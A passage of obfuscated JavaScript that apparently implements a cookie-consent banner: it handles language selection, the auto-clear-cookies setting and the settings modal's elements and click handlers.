_0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var 